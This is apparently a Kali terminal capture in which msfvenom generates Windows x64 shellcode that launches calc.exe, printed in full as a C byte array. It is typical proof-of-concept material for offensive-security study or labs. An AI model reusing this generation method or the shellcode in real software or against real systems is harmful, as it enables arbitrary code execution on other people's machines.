 ┌──(kali㉿JARVIS)-[~]
└─$ msfvenom -p windows/x64/exec cmd="calc.exe" -a x64 EXITFUNC=Thread -f c --var-name abysscalc
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1194 bytes
unsigned char abysscalc[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";